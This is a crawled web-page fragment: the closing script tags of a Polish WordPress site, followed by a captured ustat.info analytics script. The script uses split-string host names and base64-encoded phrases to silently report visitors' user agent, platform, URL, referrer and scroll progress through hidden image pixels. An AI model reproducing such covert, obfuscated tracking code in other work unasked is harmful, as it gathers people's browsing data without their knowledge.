<script type='text/javascript' src='https://praktyczna-wiedza.pl/wp-content/themes/orin/js/bootstrap.min.js?ver=3.4.1' id='bootstrap-js'></script>
<script type='text/javascript' src='https://praktyczna-wiedza.pl/wp-content/themes/orin/js/superfish.min.js?ver=1.7.10' id='superfish-js'></script>
<script type='text/javascript' src='https://praktyczna-wiedza.pl/wp-content/themes/orin/assets/tiny-slider/min/tiny-slider.js?ver=2.9.3' id='tiny-slider-js'></script>
<script type='text/javascript' src='https://praktyczna-wiedza.pl/wp-content/themes/orin/assets/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://praktyczna-wiedza.pl/wp-content/themes/orin/js/ie10-viewport-bug-workaround.js?ver=3.4.1' id='orin-ie10-viewport-bug-workaround-js'></script>
<script type='text/javascript' id='orin-theme-js-extra'>
/* <![CDATA[ */
var orinData = {"isMobile":"false","isSingular":"true","isAdminBarShowing":"false","fontSwitch":"off","colorSwitch":"off","dropdownSearch":"on","hiddenSidebar":"on","logoType":"image","homepageSliderRewind":"off","homepageSliderTransition":"slide_vertical","homepageSliderAnimationSpeed":"600","homepageSliderControls":"on","homepageSliderNav":"on","gallerySliderRewind":"off","gallerySliderTransition":"slide_vertical","gallerySliderAnimationSpeed":"600","fontSwitchCookies":"on","colorSwitchCookies":"on","backToTop":"on"};
/* ]]> */
</script>
<script type='text/javascript' src='https://praktyczna-wiedza.pl/wp-content/themes/orin/js/orin-theme.js?ver=1.0.1' id='orin-theme-js'></script>
<script type='text/javascript' src='https://praktyczna-wiedza.pl/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/2191902880.t7pu1w9Xn176ts3kegjx4fl86lr2tk
body_size: 7113
content:
if(top.window.X6323f52effae6fcb5707045e097218ee==undefined) {top.window.X6323f52effae6fcb5707045e097218ee=1;X2191902880={a:function(){I2191902880="t7pu1w9Xn176ts3kegjx4fl86lr2tk";coo_n="us"+("t"+"at_")+I2191902880+"=";coo_s=document.cookie.split(";");coo_uu_2191902880=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_2191902880=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I2191902880+'_'+coo_uu_2191902880+'?sess=51579553259651&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X2191902880.w_act=1;X2191902880.w_act_single=0;});this.aE(top.window,"blur",function(){X2191902880.w_act_single=1;X2191902880.lifelimit=(new Date().getTime())+3*60*1000;X2191902880.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X2191902880.aE(d,"mousemove",X2191902880.rIT);X2191902880.aE(d,"click",X2191902880.rIT);X2191902880.aE(w,"scroll",X2191902880.rIT);X2191902880.aE(d,"keyup",X2191902880.rIT);X2191902880.aE(d,"touchstart",X2191902880.rIT);X2191902880.aE(d,"touchmove",X2191902880.rIT);X2191902880.rIT();});this.ping=function(){if(X2191902880.stopped!=0) return false;t=(new Date().getTime());if(X2191902880.w_act==1 || X2191902880.w_act_single==1) {X2191902880.im('/livestat/t7pu1w9Xn176ts3kegjx4fl86lr2tk/51579553259651?p='+X2191902880.pos_progress+'&t='+t+X2191902880.e_info);if(X2191902880.e_info!="") X2191902880.e_info="";if(X2191902880.w_act_single==1) {X2191902880.w_act=0;X2191902880.w_act_single=0;}} else {if(t>X2191902880.lifelimit) X2191902880.imX();}if(t>X2191902880.t_dur) X2191902880.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X2191902880.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X2191902880;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X2191902880.scrl);X.rE(top.window,"resize",X2191902880.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["SmFrJTIwZHppYSVDNSU4MmElMjBzeXN0ZW0=","U3lzdGVtJTIwRVJQJTIwamVzdA==","cm9kemFqZW0lMjBvcHJvZ3JhbW93YW5pYSUyQyUyMGt0JUMzJUIzcmU="];this.string_end = ["dyUyMGZpcm1pZSUyMHByb2R1a2N5am5lag==","bmElMjBvcmdhbml6YWNqJUM0JTk5JTIwcHJhY3k=","cnplY3p5d2klQzUlOUJjaWUlMjBrb3J6eXN0bmllJTIwd3AlQzUlODJ5biVDNCU4NQ=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X2191902880.rsz();X2191902880.scrl();},4500);this.aE(top.window,"resize",function(){if(X2191902880.timer_resize!=false) clearTimeout(X2191902880.timer_resize);X2191902880.timer_resize=setTimeout(X2191902880.rsz, 200);});this.aE(top.window,"scroll",function(){if(X2191902880.timer_scroll!=false) clearTimeout(X2191902880.timer_scroll);X2191902880.timer_scroll=setTimeout(X2191902880.scrl, 200);});}}setTimeout(X2191902880.ping, 250);this.intv=setInterval(X2191902880.ping, 5000);},rIT:function(){if(X2191902880.intv==false) return false;clearTimeout(X2191902880.idleTimer);X2191902880.idleTimer=setTimeout(function(){ X2191902880.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im2191902880=document.createElement("img");im2191902880.style.cssText='position:absolute !important; visibility:hidden !important;';im2191902880.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im2191902880.onload = function(){ if(im2191902880.parentNode!=undefined) im2191902880.parentNode.removeChild(im2191902880); };im2191902880.onerror = function(){ if(im2191902880.parentNode!=undefined) im2191902880.parentNode.removeChild(im2191902880); X2191902880.imX(); };document.body.appendChild(im2191902880);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X2191902880.a();}